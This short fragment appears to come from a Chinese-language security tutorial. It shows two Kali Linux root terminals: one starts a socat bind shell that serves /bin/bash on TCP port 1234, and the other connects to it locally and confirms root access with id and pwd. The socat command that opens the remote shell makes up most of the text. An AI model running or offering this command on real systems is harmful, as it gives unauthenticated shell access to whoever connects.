 终端 1
root@kali:/root # socat tcp-listen:1234,fork EXEC:/bin/bash
终端 2
root@kali:/root # socat - tcp:127.0.0.1:1234
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/root